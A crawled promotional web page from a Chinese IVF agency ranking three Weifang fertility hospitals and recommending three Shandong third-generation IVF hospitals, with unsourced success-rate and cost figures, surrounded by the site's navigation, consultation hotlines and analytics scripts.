

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/7959.html
body_size: 8658
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>潍坊试管医院新排名,附山东三代试管医院推荐-睿果国际</title>
    <meta name="keywords" content="潍坊试管医院,试管婴儿,山东三代试管医院" />
    <meta name="description" content="潍坊试管医院今日最新排名,附山东三代试管医院推荐。对于不孕不育患者来说，想要拥有一个属于自己的孩子，最好的办法就是做试管婴儿。目前潍坊能开展辅助生殖技术的医院共有3家，但是还是有很多有家庭对当地的试管医院不是很了解。为方便更多姐妹选择适合自己的助孕机构，这里整理潍坊试管婴儿医院排名供大家参考。" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/7959.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20220926/1664161157.jpg" />
    <meta property="og:release_date" content="2022-09-26 10:49:37" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/7959.html" />
    <meta property="og:title" content="潍坊试管医院新排名,附山东三代试管医院推荐" />
    <meta property="og:description" content="潍坊试管医院今日最新排名,附山东三代试管医院推荐。对于不孕不育患者来说，想要拥有一个属于自己的孩子，最好的办法就是做试管婴儿。目前潍坊能开展辅助生殖技术的医院共有3家，但是还是有很多有家庭对当地的试管医院不是很了解。为方便更多姐妹选择适合自己的助孕机构，这里整理潍坊试管婴儿医院排名供大家参考。" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/yiyuanyisheng/">试管医院/医生</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">潍坊试管医院新排名,附山东三代试管医院推荐</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">潍坊试管医院新排名,附山东三代试管医院推荐</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果</span>
                        <span>阅读:&nbsp;&nbsp;  743</span>
                        <span>时间:&nbsp;&nbsp;  2022-09-26 10:49:37</span>
                    </div>
                    <div class="article_content">
                        <p>对于不孕不育患者来说，想要拥有一个属于自己的孩子，最好的办法就是做试管婴儿。目前潍坊能开展辅助生殖技术的医院共有3家，但是还是有很多有家庭对当地的试管医院不是很了解。为方便更多姐妹选择适合自己的助孕机构，这里整理潍坊试管婴儿医院排名供大家参考。</p>
<p><strong><img alt="潍坊试管医院,试管婴儿,山东三代试管医院"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20220926/1664161157.jpg"  width="567" height="349" /></strong></p>
<p><strong>潍坊试管婴儿医院排名</strong></p>
<p><strong>1、潍坊医学院附属医院</strong></p>
<p>医院简介：潍坊医学院附属生殖医学中心，成立于2001年，是胶东半岛中部最早一家经卫生部准入、有资质开展&ldquo;体外受精-胚胎移植&rdquo;及其相关技术的专业医疗机构。生殖医学中心自2001年成立以来，通过普通药物治疗、微创手术及人类辅助生殖技术共使36000余对难治性不孕夫妇有了自己健康的孩子，使240多对高龄失独夫妇拥有了自己健康的宝宝。</p>
<p>准入技术：夫精人工授精技术、常规体外受精-胚胎移植技术、卵胞浆内单精子显微注射技术。</p>
<p>试管成功率：35%-50%左右。</p>
<p>试管费用：2-6万元，具体费用因人而异。</p>
<p>&nbsp;</p>
<p><strong>2、潍坊市妇幼保健院</strong></p>
<p>医院简介：潍坊市妇幼保健院生殖医学中心成立于2001年4月，是我市第一家生殖医学中心。在过去的三年里，经过生殖中心所有人员的共同努力，医生的业务范围不断扩大，患者也日益增多。完成体外受精-胚胎腹腔移植周期近400个，受孕率40-50%，人工授精周期200个，受孕率20-30%。</p>
<p>准入技术：夫精人工授精技术、常规体外受精-胚胎移植技术、卵胞浆内单精子显微注射技术。</p>
<p>试管成功率：37%-55%左右。</p>
<p>试管费用：3-6万元，具体费用因人而异。</p>
<p>&nbsp;</p>
<p><strong>3、潍坊市人民医院</strong></p>
<p>医院简介：潍坊市人民医院生殖医学科成立于2010年4月，秉承百年老院的优良传统，依托医院雄厚的学术、科研基础，集医疗、教学、科研为一体，是生殖内分泌、不孕不育及计划生育诊治的综合性科室。现在该科室诊疗范围包括人类辅助生殖技术、女性不孕、男性不育、计划生育、婚前检查等。</p>
<p>准入技术：夫精人工授精技术、常规体外受精-胚胎移植技术、卵胞浆内单精子显微注射技术。</p>
<p>试管成功率：40%-55%左右。</p>
<p>试管费用：3-6万元，具体费用因人而异。</p>
<p><strong><img alt="潍坊试管医院,试管婴儿,山东三代试管医院"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20220926/1664161176.jpg"  width="533" height="409" /></strong></p>
<p><strong>附山东三代试管医院推荐</strong></p>
<p><strong>1、山东大学附属生殖医院（公立三甲）</strong></p>
<p>准入技术：夫精人工授精技术、供精人工授精技术、常规体外受精-胚胎移植技术、卵胞浆内单精子显微注射技术、植入前胚胎遗传学诊断技术</p>
<p>试管婴儿成功率：55%以上 试管婴儿费用：3~10万元</p>
<p>&nbsp;</p>
<p><strong>2、济宁医学院附属医院（公立三甲）</strong></p>
<p>准入技术：夫精人工授精技术、供精人工授精技术、常规体外受精-胚胎移植技术、卵胞浆内单精子显微注射技术、植入前胚胎遗传学诊断技术</p>
<p>试管婴儿成功率：55%~60%左右 试管婴儿费用：3~11万元</p>
<p>&nbsp;</p>
<p><strong>3、联勤保障部队第960医院（公立三甲）</strong></p>
<p>准入技术：夫精人工授精技术、供精人工授精技术、常规体外受精-胚胎移植技术、卵胞浆内单精子显微注射技术、植入前胚胎遗传学诊断技术</p>
<p>试管婴儿成功率：50%以上 试管婴儿费用：3~10万元</p>
<p><img alt="潍坊试管医院,试管婴儿,山东三代试管医院"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20220926/1664161194.jpg"  width="560" height="353" /></p>
<p>以上就是有关于潍坊试管医院今日最新排名,附山东三代试管医院推荐的全部内容。虽然试管婴儿医院的成功率很重要，但需要注意的是，试管成功率并不是固定的，不仅与医院环境，医生技术有关，还受患者自身身体情况。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/7958.html' strategy_id='7958' nav_type_id='8' title='扬州试管婴儿医院新推荐，附影响试管婴儿成功率的因素'>扬州试管婴儿医院新推荐，附影响试管婴儿成功率的因素</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11769.html" title="甘肃做三代试管婴儿医院详解，附试管费用和成功率"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/0cfc95c07b8cef8f6f69679d9d433802.jpg" alt="甘肃做三代试管婴儿医院详解，附试管费用和成功率" />
                            <div class="title_warpper">
                                    <p style="display: inline;">甘肃做三代试管婴儿医院详解，附试管费用和成功率</p></a>
                                <div class='title1'>
                                    <p>截止到目前，在甘肃可开展辅助生殖技术的医院并不多，只有4家医院可开展，这些医院都可开展第一、第二代试管婴儿技术，甘肃不孕不育患者一般可选择前往兰州开展试管婴儿技术，这里为大家整理甘肃试管医院名单！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11768.html" title="柳州做三代试管婴儿有哪些医院？看看这些医院排名">柳州做三代试管婴儿有哪些医院？看看这些医院排名</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11765.html" title="深圳做三代试管婴儿成功率高医院选择，主要的流程有哪些？">深圳做三代试管婴儿成功率高医院选择，主要的流程有哪些？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11763.html" title="新疆做三代试管的医院排行榜，具体说说费用问题">新疆做三代试管的医院排行榜，具体说说费用问题</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11761.html" title="福建能做三代试管婴儿吗？影响成功率的因素讲解">福建能做三代试管婴儿吗？影响成功率的因素讲解</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11760.html" title="福建有做三代试管的医院吗？影响成功率的因素讲解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/8f5f4e2e523dd5cda429a24a20ff9d1c.jpg" alt="福建有做三代试管的医院吗？影响成功率的因素讲解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">福建有做三代试管的医院吗？影响成功率的因素讲解</p></a>
                                <div class='title1'>
                                    <p>随着科技的进步，不孕不育的问题得到了有效的解决，试管婴儿技术作为一种常见的辅助生殖技术，被越来越多的夫妇所接受。那么福建有哪些比较好的三代试管医院呢？让我们一起看看吧！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11758.html" title="十堰做三代试管能有哪些医院靠谱？费用方面多吗？">十堰做三代试管能有哪些医院靠谱？费用方面多吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11757.html" title="河南做三代试管医院介绍，流程和时间都是怎样的">河南做三代试管医院介绍，流程和时间都是怎样的</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11755.html" title="宁波试管婴儿医院详细排名，热门医院一览">宁波试管婴儿医院详细排名，热门医院一览</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11754.html" title="武汉做三代试管医院排名，附试管费用情况">武汉做三代试管医院排名，附试管费用情况</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11788" href="https://www.ruiguohealth.com/news/11788.html" style="text-decoration: none;" title="厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/f0084d97c4facdfaa60cb5513a72e6ac.jpg" alt="厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？" />
                    <div class="shenglve">厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？</a>
                        <div style='height:12px'></div>
                        <span class='text'>截止到目前在厦门具有辅助生殖技术资质的试管婴儿医院一共有4家，分别为厦门的市妇幼保健院、陆军第73集团军医院、厦门大学附属第-一医院，这些医院都可以开展一二代试管婴儿技术，下面为大家整理厦门试管医院排名！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11777" href="https://www.ruiguohealth.com/news/11777.html" title="宁波做三代试管婴儿医院有哪些？选择医院时要多看什么？" >宁波做三代试管婴儿医院有哪些？选择医院时要多看什么？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11774" href="https://www.ruiguohealth.com/news/11774.html" title="西安做三代试管婴儿选择哪家医院好？医院的收费情况如何？" >西安做三代试管婴儿选择哪家医院好？医院的收费情况如何？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11773" href="https://www.ruiguohealth.com/news/11773.html" title="云南做三代试管婴儿医院排名，这三家医院都可以" >云南做三代试管婴儿医院排名，这三家医院都可以</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11771" href="https://www.ruiguohealth.com/news/11771.html" title="做三代试管婴儿选择公立医院还是私立？看看他们的区别" >做三代试管婴儿选择公立医院还是私立？看看他们的区别</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="9059" href="https://www.ruiguohealth.com/news/9059.html" style="text-decoration: none;" title="福清能做试管吗，当地姐妹都在哪里做试管婴儿？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221208/978a03272cf6dc6166018dc3a2675786.jpg" alt="福清能做试管吗，当地姐妹都在哪里做试管婴儿？"  />
                    <div class="shenglve">福清能做试管吗，当地姐妹都在哪里做试管婴儿？</a>
                        <div style='height:15px'></div>
                        <span class='text'>据当地姐妹们反馈，福清当地并不能做试管婴儿，大多数需要做试管辅助受孕的往往会选择到福州其次是厦门，确实福建省内能做试管婴儿的医院大多集中在福州和厦门，具体信息睿果健康专家来为您介绍。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9272" href="https://www.ruiguohealth.com/news/9272.html" title="2023年江苏生殖医院排名公布！附费用及成功率参考" >2023年江苏生殖医院排名公布！附费用及成功率参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9149" href="https://www.ruiguohealth.com/news/9149.html" title="2023海南试管婴儿成功率高的医院有哪些？" >2023海南试管婴儿成功率高的医院有哪些？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9285" href="https://www.ruiguohealth.com/news/9285.html" title="2023年江苏试管婴儿好的医院排名！附新排名参考" >2023年江苏试管婴儿好的医院排名！附新排名参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9501" href="https://www.ruiguohealth.com/news/9501.html" title="2023年太原做试管婴儿医院排名分享，附三代试管*新费用" >2023年太原做试管婴儿医院排名分享，附三代试管*新费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769360439"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2450
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
